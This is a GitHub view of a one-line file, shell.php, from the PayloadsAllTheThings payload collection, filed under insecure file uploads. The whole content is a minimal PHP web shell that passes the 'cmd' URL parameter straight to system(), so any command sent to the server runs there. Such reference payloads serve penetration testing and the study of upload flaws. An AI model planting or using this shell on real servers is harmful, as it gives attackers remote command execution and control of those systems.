 PayloadsAllTheThings / Upload Insecure Files / Extension PHP / shell.php
swisskyrepo Fix name's capitalization 404afd1 · 5 years ago History
Code Blame 1 lines (1 loc) · 43 Bytes Raw
1 <?php echo "Shell";system($_GET['cmd']); ?>